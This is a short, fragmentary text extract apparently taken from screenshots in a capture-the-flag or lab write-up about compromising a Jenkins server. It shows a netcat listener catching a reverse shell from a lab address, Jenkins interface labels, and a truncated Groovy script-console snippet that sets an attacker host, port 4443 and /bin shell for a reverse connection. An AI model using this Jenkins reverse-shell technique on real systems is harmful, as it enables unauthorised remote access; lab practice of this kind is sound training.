 ┌──(c3ng0㉿kali)-[~]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.44.78] 60716
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Build History
My Views
Lockable Resources
New View
Build Queue
builds in the queue
Build Executor Status
Idle
2 Idle
println(Jenkins.inst
All the classes from all the
String host="10.
int port=4443;
String cmd="/bin
Process p=new Pr
Result